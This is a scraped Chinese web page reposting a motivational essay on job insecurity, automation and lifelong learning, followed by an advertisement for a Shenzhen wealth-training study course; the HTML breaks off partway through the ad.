

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.meixiangda.com/d-39048107.html
body_size: 12329
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="keywords" content="未来,什么样的人最容易失业?" />
    <meta name="description" content="深圳快乐理财游学苑让普通人有钱，让有钱人快乐作者：haruko；来源：精读（ID: Jingdu999）01春节期间，在亲戚的婚礼上，见到了堂姐。才得知，她因为工作变动，目前赋闲在家。堂姐是传媒硕士毕业，找工作时，经过层层选拔，终于进入一家" />
    <meta name="toTop" content="true" />
    <title>未来,什么样的人最容易失业?-南宁书籍联盟</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/common/hook/battery/hook.css" rel="stylesheet" />
  </head>

  <body>
    <div class="nav_dh">
      <div class="container">
        <nav class="navbar navbar-default container-fluid">
          <div class="container_main">
            <div class="navbar-header">
                            <h2 title="南宁书籍联盟" class="logo_bs_h1">
                <img src="/common/grant/suspicion.png" alt="南宁书籍联盟" class="extreme optimistic logo_bs" />
              </h2>
                            <button
                type="button"
                class="navbar-toggle collapsed"
                data-toggle="collapse"
                data-target="#bs-example-navbar-collapse-1"
                aria-expanded="false"
              >
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
              </button>
            </div>
            <div
              class="collapse navbar-collapse"
              id="bs-example-navbar-collapse-1"
            >
              <ul class="nav navbar-nav">
                <li><a href="/">首页</a></li> <li><a href="/rmsj3.html">热门书籍</a></li> <li><a href="/sjtj4.html">书籍推荐</a></li> <li><a href="/lmxw7.html">联盟新闻</a></li> 
              </ul>
            </div>
          </div>
        </nav>
      </div>
    </div>

        <div class="container">
      <div class="crumb_mbx">
        当前位置：<a href="/">首页</a>>
        <a href="/rmsj3.html">热门书籍</a> ><a class="active">未来,什么样的人最容易失业?</a>
      </div>
      <div class="row">
        <div class="col-md-9 section_bf_one">
          <div class="news_details_bg">
            <h1 class="details_tit">未来,什么样的人最容易失业?</h1>
            <div class="release_time">
              <span>2021-11-03 03:55:24</span>
            </div>
            <div class="details_xq">
              <hr class="details_hr" />
              <div style="padding: 10px">
                <div class="rich_media_content" id="js_content">
                  <div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <section data-role="outer" label="Powered by 135editor.com" style="font-size:16px;"><section data-role="outer" label="Powered by 135editor.com"><section class="_135editor" data-tools="135编辑器" data-id="91525" style="border-width: 0px;border-style: none;border-color: initial;box-sizing: border-box;"><section style="margin: 8px;padding: 10px;line-height: 25.6px;white-space: normal;border-radius: 10px;height: auto;box-shadow: rgb(221, 221, 221) 2px 2px 8px;display: -webkit-flex;box-sizing: border-box;"><section style="flex: 0 0 2cm;height: 78px;width:75px;"><p style="text-align:center;"></p></section><section style="padding-right: 10px;padding-left: 10px;flex: 1 1 auto;height: 55px;box-sizing: border-box;"><section style="line-height: 35px;white-space: nowrap;">深圳快乐理财游学苑</section><section style="font-size: 13px;line-height: 20px;color: rgb(127, 127, 127);"><span style="color: #FF0000;"><strong>让普通人有钱，让有钱人快乐</strong></span></section></section><section style="flex: 0 0 1.5cm;font-size: 15px;color: rgb(86, 187, 55);letter-spacing: 0px;text-align: center;line-height: 6;"><section style="margin-top: 25px;max-width: 100px;vertical-align: middle;overflow:hidden;"><section style='line-height: 2;letter-spacing: 0px;width: 55px;height: 30px;background-image: url("https://mmbiz.qpic.cn/mmbiz_gif/1giaUDIXzkLiag7x870TKP1GoAaaI5YMQH49ez0mFTjwRMR1VCDLWSA6ruznpupl3iaoGIpQ5zSquVYGSEj95b3Tw/640?wx_fmt=gif");background-repeat: no-repeat;background-size: 100% 100%;'></section></section></section></section></section><section class="_135editor" data-role="paragraph" style="border-width: 0px;border-style: none;border-color: initial;box-sizing: border-box;" data-color="rgb(190, 119, 99)"><p><br></p></section></section></section><p></p><p><span style="font-size: 12px;">作者：haruko；</span><span style="font-size: 12px;">来源：精读</span><span style="font-size: 12px;">（ID: Jingdu999）</span></p><p><span style="font-size: 12px;"><br></span></p><section class="" data-tools="135编辑器" data-id="90386" data-color="rgb(216, 40, 33)" style="max-width: 100%;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;line-height: 25.6px;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><section data-width="100%" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-role="outer" label="Powered by 135editor.com" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-mpa-template="t" class="" mpa-paragraph-type="ignored" data-mpa-powered-by="yiban.io" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-mpa-template="t" class="" mpa-paragraph-type="ignored" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-author="Wxeditor" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><article class="" data-author="Wxeditor" style="margin: 5px auto;max-width: 100%;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" data-wxsrc="http://mmbiz.qpic.cn/mmbiz_gif/v4vz52CcB13JzTTXXg3mC439fK28gxRKDGnzLBX1Rm1yvuZYaVibibFLKzjw28tc48iayicA2r0TE0gF98zAZsJnDQ/0" style='margin-right: auto;margin-left: auto;max-width: 100%;width: 45px;height: 45px;background-image: url("https://mmbiz.qpic.cn/mmbiz_gif/v4vz52CcB13JzTTXXg3mC439fK28gxRKDGnzLBX1Rm1yvuZYaVibibFLKzjw28tc48iayicA2r0TE0gF98zAZsJnDQ/640");background-size: 100%;background-repeat: no-repeat;box-sizing: border-box !important;word-wrap: break-word !important;'><section style="margin-right: auto;margin-left: auto;max-width: 100%;text-align: center;font-size: 16px;font-weight: 700;line-height: 45px;color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><p style="max-width: 100%;min-height: 1em;border-width: 0px;border-style: initial;border-color: initial;box-sizing: border-box !important;word-wrap: break-word !important;">01</p></section></section></article></section></section></section></section></section></section></section><p><br></p><p>春节期间，在亲戚的婚礼上，见到了堂姐。</p><p><br></p><p>才得知，她因为工作变动，目前赋闲在家。</p><p><br></p><p>堂姐是传媒硕士毕业，找工作时，经过层层选拔，终于进入一家报社当记者。</p><p><br></p><p>那个时候，新闻行业风头正劲，纸媒风光无限，报社记者是一份体面的工作，收入高，又有理想情怀。</p><p><br></p><p>每次家庭聚会时，我都能看到她脸上不经意流露出来的骄傲。</p><p><br></p><p>然而人的本质都是懒的，鸡血打了一段时间就凉了，人也开始慢慢懈怠下来。</p><p><br></p><p>之后的几年就拿着不多不少的工资，过着朝九晚五的稳定日子。</p><p><br></p><p>结了婚，生了孩子，于是生活的重心全部偏向了家庭。</p><p><br></p><p>日子就这么不咸不淡地过了几年。</p><p><br></p><p>谁知道就在前两年，风云突变，报社的报纸发行量、广告量急剧下滑。</p><p><br></p><p>领导同事纷纷离职寻找新的出路，再不久，报社就倒闭了。</p><p><br></p><p>后知后觉的堂姐，面对这样的兵荒马乱懵圈了好长时间。</p><p><br></p><p>周围的同事建议她转战新媒体，她才突然醒悟：</p><p><br></p><p>在稳定的环境中待得太久了，对世界的变化越来越钝感，现在网络上说的好多东西，她都不懂了。</p><p></p><p><br></p><section class="" data-tools="135编辑器" data-id="90386" data-color="rgb(216, 40, 33)" style="max-width: 100%;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;line-height: 25.6px;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><section data-width="100%" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-role="outer" label="Powered by 135editor.com" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-mpa-template="t" class="" mpa-paragraph-type="ignored" data-mpa-powered-by="yiban.io" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-mpa-template="t" class="" mpa-paragraph-type="ignored" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-author="Wxeditor" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><article class="" data-author="Wxeditor" style="margin: 5px auto;max-width: 100%;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" data-wxsrc="http://mmbiz.qpic.cn/mmbiz_gif/v4vz52CcB13JzTTXXg3mC439fK28gxRKDGnzLBX1Rm1yvuZYaVibibFLKzjw28tc48iayicA2r0TE0gF98zAZsJnDQ/0" style='margin-right: auto;margin-left: auto;max-width: 100%;width: 45px;height: 45px;background-image: url("https://mmbiz.qpic.cn/mmbiz_gif/v4vz52CcB13JzTTXXg3mC439fK28gxRKDGnzLBX1Rm1yvuZYaVibibFLKzjw28tc48iayicA2r0TE0gF98zAZsJnDQ/640");background-size: 100%;background-repeat: no-repeat;box-sizing: border-box !important;word-wrap: break-word !important;'><section style="margin-right: auto;margin-left: auto;max-width: 100%;text-align: center;font-size: 16px;font-weight: 700;line-height: 45px;color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><p style="max-width: 100%;min-height: 1em;border-width: 0px;border-style: initial;border-color: initial;box-sizing: border-box !important;word-wrap: break-word !important;">02</p></section></section></article></section></section></section></section></section></section></section><p><br></p><p>电影《肖申克的救赎》中有一幕是这样的：</p><p><br></p><blockquote><p><span style="color: rgb(136, 136, 136);">体制化了的“老布”，虽然通过正途获得了出狱的机会，，习惯了高墙内的生活。</span></p><p><br></p><p><span style="color: rgb(136, 136, 136);">时间的流逝和服刑的经历，给他的内心留下了无法摆脱的阴影。</span></p><p><br></p><p><span style="color: rgb(136, 136, 136);">出狱后无法面对遇到的各种挑战，不知如何适应现实的生活，善良的老布只有通过来解脱。</span></p></blockquote><p><br></p><p>这就是一个类似的隐喻。</p><p><br></p><p>你苦苦追求的稳定，正在一步步弱化你的能力，困住你的将来。</p><p><br></p><p>记得前几年，我大学刚毕业时，听到最多的一句话就是：</p><p><br></p><p>孩子，你该找个稳定的工作，现在你还感受不到，以后你会后悔的......</p><p><br></p><p>然而这几年，当他们亲眼见证了时代的发展变化，也就越来越少把“稳定”这个词挂在嘴边了。</p><p><br></p><p>一夜之间，人们从看报纸、看电视，变成了看手机；</p><p><br></p><p>而送报纸、牛奶的小哥，也变成了送快递，送外卖；</p><p><br></p><p>人工智能技术越发成熟，甚至出现无人驾驶，自主诊断疾病......</p><p><br></p><p>世界的发展速度让人触目惊心，我们身处新旧世界交替的夹缝里，每一个人都在夹缝里求生存。</p><p></p><p><br></p><section class="" data-tools="135编辑器" data-id="90386" data-color="rgb(216, 40, 33)" style="max-width: 100%;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;line-height: 25.6px;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><section data-width="100%" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-role="outer" label="Powered by 135editor.com" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-mpa-template="t" class="" mpa-paragraph-type="ignored" data-mpa-powered-by="yiban.io" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-mpa-template="t" class="" mpa-paragraph-type="ignored" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-author="Wxeditor" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><article class="" data-author="Wxeditor" style="margin: 5px auto;max-width: 100%;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" data-wxsrc="http://mmbiz.qpic.cn/mmbiz_gif/v4vz52CcB13JzTTXXg3mC439fK28gxRKDGnzLBX1Rm1yvuZYaVibibFLKzjw28tc48iayicA2r0TE0gF98zAZsJnDQ/0" style='margin-right: auto;margin-left: auto;max-width: 100%;width: 45px;height: 45px;background-image: url("https://mmbiz.qpic.cn/mmbiz_gif/v4vz52CcB13JzTTXXg3mC439fK28gxRKDGnzLBX1Rm1yvuZYaVibibFLKzjw28tc48iayicA2r0TE0gF98zAZsJnDQ/640");background-size: 100%;background-repeat: no-repeat;box-sizing: border-box !important;word-wrap: break-word !important;'><section style="margin-right: auto;margin-left: auto;max-width: 100%;text-align: center;font-size: 16px;font-weight: 700;line-height: 45px;color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><p style="max-width: 100%;min-height: 1em;border-width: 0px;border-style: initial;border-color: initial;box-sizing: border-box !important;word-wrap: break-word !important;">03</p></section></section></article></section></section></section></section></section></section></section><p><br></p><p>赫拉利在《未来简史》中大胆预测了人类社会的发展方向：</p><p><br></p><blockquote><p><span style="color: rgb(136, 136, 136);">计算机算法比你更了解自己，人工智能强大后，大部分人将失去价值，机器将取代人承担更多的工作。</span></p><p><br></p><p><span style="color: rgb(136, 136, 136);">未来，大量的工作岗位将被智能机器取代，数十亿人将成为“无用阶层”。</span></p></blockquote><p><br></p><p>没有一种竞争力是永恒的，没有一种资产是稳固的。</p><p><br></p><p>机器人要取代蓝领、人工智能要取代白领，每个人都处在随时就被淘汰的风险下。</p><p><br></p><p>赫拉利之前接受记者采访时，曾经说过这么一段话：</p><p><br></p><blockquote><p><span style="color: rgb(136, 136, 136);">人在16 岁时一切都在变化，身体、思想、人际关系，不断地更新自己，但随着年纪的增长，大部分人会拒绝变化，想要稳定。</span></p><p><br></p><p><span style="color: rgb(136, 136, 136);">未来没有稳定这回事。如果你想有稳定的身份、稳定的工作，稳定的价值观你就落伍了。</span></p></blockquote><p><br></p><p>面对这样的情况， 唯一的破局之道就是：跟着世界的发展节奏终身学习，培养足够的应变能力。</p><p><br></p><p>最近看了一部感触颇深的记录片——《Becoming Warrent Buffett》（成为沃伦·巴菲特）。</p><p><br></p><p>这是HBO拍摄的关于巴菲特最新的纪录片，在这部纪录片里，我们能看到巴菲特褪去众多光环，最真实的样子。</p><p><br></p><p>他会每天按时起床，长时间待在办公室或者书房，花大量时间去阅读各种新闻、财报和书籍。</p><p><br></p><p>他的办公室没有电脑，没有智能手机，只有身后书架上的书籍，和一桌子摊开的新闻报纸。</p><p><br></p><p>而他每天就坐在那里阅读和学习，六十年如一日。</p><p><br></p><p>一个人如果想要对自己的人生有把控感，注定与终生学习形影不离。</p><p style="margin: 20px 8px 25px;max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;background-color: rgb(255, 255, 255);text-align: justify;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;letter-spacing: 1px;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></span></strong></span></p><section class="" data-tools="135编辑器" data-id="90386" data-color="rgb(216, 40, 33)" style="max-width: 100%;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;line-height: 25.6px;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><section data-width="100%" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-role="outer" label="Powered by 135editor.com" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-mpa-template="t" class="" mpa-paragraph-type="ignored" data-mpa-powered-by="yiban.io" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-mpa-template="t" class="" mpa-paragraph-type="ignored" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-author="Wxeditor" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><article class="" data-author="Wxeditor" style="margin: 5px auto;max-width: 100%;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" data-wxsrc="http://mmbiz.qpic.cn/mmbiz_gif/v4vz52CcB13JzTTXXg3mC439fK28gxRKDGnzLBX1Rm1yvuZYaVibibFLKzjw28tc48iayicA2r0TE0gF98zAZsJnDQ/0" style='margin-right: auto;margin-left: auto;max-width: 100%;width: 45px;height: 45px;background-image: url("https://mmbiz.qpic.cn/mmbiz_gif/v4vz52CcB13JzTTXXg3mC439fK28gxRKDGnzLBX1Rm1yvuZYaVibibFLKzjw28tc48iayicA2r0TE0gF98zAZsJnDQ/640");background-size: 100%;background-repeat: no-repeat;box-sizing: border-box !important;word-wrap: break-word !important;'><section style="margin-right: auto;margin-left: auto;max-width: 100%;text-align: center;font-size: 16px;font-weight: 700;line-height: 45px;color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><p style="max-width: 100%;min-height: 1em;border-width: 0px;border-style: initial;border-color: initial;box-sizing: border-box !important;word-wrap: break-word !important;">04</p></section></section></article></section></section></section></section></section></section></section><p><br></p><p>导演王潮歌在香港书展，曾做过一次名为《绝大部分人都“死”于36岁》的讲座。</p><p>在演讲中她这样说：</p><p><br></p><blockquote><p><span style="color: rgb(136, 136, 136);">12年一个轮回，到36岁，家庭、工作，生活都趋于稳定。有人在36岁的时候会倦怠，每天做同样的事、吃同样的饭，走同样的路。</span></p><p><br></p><p><span style="color: rgb(136, 136, 136);">36岁，截然分成两种人：一种是重复着36岁；另一种就是开始寻找新的人生。</span></p></blockquote><p><br></p><p>所以，趁年轻，千万别局限于“舒适区”内的安稳。</p><p><br></p><p>而是要不断地为自己寻找各种可能性，积极努力地向外延伸。</p><p><br></p><p>人生没有重来，希望我们都能费力去折腾，精进自己，活得热气腾腾。</p><p><br></p><section style="padding: 6px;max-width: 100%;font-size: 16px;white-space: normal;line-height: 25.6px;font-family: 微软雅黑;text-align: center;color: white;background-color: rgb(78, 130, 247);box-sizing: border-box !important;word-wrap: break-word !important;"><section style="padding: 10px;max-width: 100%;box-sizing: border-box;border-width: 1px;border-style: dashed;border-color: white;word-wrap: break-word !important;"><h2 style="font-weight: bold;max-width: 100%;line-height: 1.6em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;">第111期长沙张家界“快乐赚钱，享受人生”游学班开学</span></h2></section></section><section data-role="outer" label="Powered by 135editor.com" style="max-width: 100%;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;line-height: 25.6px;font-family: 微软雅黑;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><section data-role="outer" label="Powered by 135editor.com" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-id="86444" class="" style="max-width: 100%;box-sizing: border-box;border-width: 0px;border-style: none;border-color: initial;word-wrap: break-word !important;"><section data-id="85338" class="" style="max-width: 100%;box-sizing: border-box;color: rgb(50, 51, 54);line-height: 22.8571px;border-width: 0px;border-style: none;border-color: initial;word-wrap: break-word !important;"><section style="margin-top: 10px;margin-left: 16px;max-width: 100%;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></section><section class="" data-style="font-size: 14px;line-height:1.5em;color: rgb(51, 51, 51);text-align: center;" style="margin: -1em auto 5px;padding: 20px 10px 5px;max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;border-width: 1px;border-style: solid;border-color: rgb(33, 33, 34);color: rgb(51, 51, 51);"><p style="max-width: 100%;min-height: 1em;line-height: 1.6;color: inherit;text-align: center;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"><em style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">段绍译老师</em></p><p style="max-width: 100%;min-height: 1em;line-height: 1.6;color: inherit;box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><section data-id="3789" class="" style="max-width: 100%;box-sizing: border-box;border-width: 0px;border-style: none;border-color: initial;word-wrap: break-word !important;"><p style="max-width: 100%;min-height: 1em;line-height: 1.6;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;"></p><section data-filtered="filtered" style="max-width: 100%;width: 0px;height: 0px;clear: both;box-sizing: border-box !important;word-wrap: break-word !important;"></section></section><p style="max-width: 100%;min-height: 1em;line-height: 1.6;box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><section class="" style="max-width: 100%;box-sizing: border-box;border-width: 0px;border-style: none;border-color: initial;word-wrap: break-word !important;"><section class="" data-style="font-size: 14px; color: #3E3E3E; font-family: 微软雅黑;" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><p style="max-width: 100%;min-height: 1em;line-height: 25.6px;color: rgb(62, 62, 62);box-sizing: border-box !important;word-wrap: break-word !important;">，先后担任过北京天则经济研究所所长助理和学术合作负责人，现任北京师范大学MBA导师、北京邮电大学创业导师、深圳快乐理财游学苑苑长、深圳九州红娘婚介有限公司董事长、 中国经济新闻联播网顾问、国际教育协会专家委员会特聘专家、《融资网》专栏作家和《新浪财经》理财专家。</p><p style="max-width: 100%;min-height: 1em;line-height: 25.6px;color: rgb(62, 62, 62);box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;line-height: 25.6px;color: rgb(62, 62, 62);box-sizing: border-box !important;word-wrap: break-word !important;">主要研究：就业创业、房市股市、民间金融、婚姻家庭、如何轻松愉快做老板和“普通百姓的致富问题”。著有畅销书<strong>《普通百姓致富之路》——中国版的《富爸爸，穷爸爸》、《谁是下一个有钱人》、《你就是下一个有钱人》和《高效能人士的36个工具》，</strong>被誉为中国的罗伯特·清崎和“草根金融家”。</p></section></section><p style="max-width: 100%;min-height: 1em;line-height: 1.6;font-size: 11px;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;line-height: 1.6;color: inherit;box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><section class="" data-id="86322" style="max-width: 100%;box-sizing: border-box;font-size: 14px;color: rgb(62, 62, 62);line-height: 28px;border-width: 0px;border-style: none;border-color: initial;word-wrap: break-word !important;"><section class="" data-width="100%" style="margin-right: auto;margin-left: auto;max-width: 100%;width: 785.5px;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="margin-top: 2em;padding-top: 0.5em;padding-bottom: 0.5em;max-width: 100%;box-sizing: border-box;font-size: 1em;line-height: 22.4px;border-style: solid none none;border-top-width: 1px;border-color: rgb(204, 204, 204) rgb(117, 117, 118) rgb(117, 117, 118);text-decoration: inherit;color: rgb(117, 117, 118);word-wrap: break-word !important;"><section style="margin-top: -2.6em;max-width: 100%;text-align: center;line-height: 1.4;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="margin-top: 10px;margin-bottom: 10px;padding: 8px 12px;max-width: 100%;box-sizing: border-box;display: inline-block;border-width: 1px;border-style: solid;border-color: rgb(117, 117, 118);color: inherit;font-size: 16px;background-color: rgb(254, 254, 254);word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span class="" data-brushtype="text" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">培训界最牛的承诺</span></strong></section></section></section></section></section><p style="max-width: 100%;min-height: 1em;line-height: 1.6;box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><section class="" style="max-width: 100%;box-sizing: border-box;border-width: 0px;border-style: none;border-color: initial;word-wrap: break-word !important;"><section class="" data-style="font-size: 14px; color: #3E3E3E; font-family: 微软雅黑;" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="max-width: 100%;color: rgb(62, 62, 62);box-sizing: border-box !important;word-wrap: break-word !important;">学习完之后如果你对学习效果不满意，无条件当场马上退还全部学费（不含食宿、场地、资料等基本费用5000元），不问任何理由！还可以学完之后对学习效果满意再补交学费。《新浪财经》理财专家、北京师范大学MBA导师、、中国版的《富爸爸，穷爸爸》的作者段绍译和其他亿万富翁亲自上课，也许这个课程对你来说价值百万甚至千万！</section><p style="max-width: 100%;min-height: 1em;line-height: 1.6;box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><section style="max-width: 100%;color: rgb(62, 62, 62);box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;">老板越大，超值越多！你也想更轻松更愉快地当老板或不当老板也快乐赚钱吗？</span><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></section><section style="max-width: 100%;color: rgb(62, 62, 62);box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></section></section></section><section class="" data-id="86322" style="max-width: 100%;box-sizing: border-box;font-size: 14px;color: rgb(62, 62, 62);line-height: 28px;border-width: 0px;border-style: none;border-color: initial;word-wrap: break-word !important;"><section class="" data-width="100%" style="margin-right: auto;margin-left: auto;max-width: 100%;width: 785.5px;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="margin-top: 2em;padding-top: 0.5em;padding-bottom: 0.5em;max-width: 100%;box-sizing: border-box;font-size: 1em;line-height: 22.4px;border-style: solid none none;border-top-width: 1px;border-color: rgb(204, 204, 204) rgb(117, 117, 118) rgb(117, 117, 118);text-decoration: inherit;color: rgb(117, 117, 118);word-wrap: break-word !important;"><section style="margin-top: -2.6em;max-width: 100%;text-align: center;line-height: 1.4;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="margin-top: 10px;margin-bottom: 10px;padding: 8px 12px;max-width: 100%;box-sizing: border-box;display: inline-block;border-width: 1px;border-style: solid;border-color: rgb(117, 117, 118);color: inherit;font-size: 16px;background-color: rgb(254, 254, 254);word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span class="" data-brushtype="text" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">学习主要内容</span></strong></section></section></section></section></section><p style="max-width: 100%;min-height: 1em;line-height: 1.6;box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><section class="" style="max-width: 100%;box-sizing: border-box;border-width: 0px;border-style: none;border-color: initial;word-wrap: break-word !important;"><section class="" data-style="font-size: 14px; color: #3E3E3E; font-family: 微软雅黑;" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><p style="max-width: 100%;min-height: 1em;line-height: 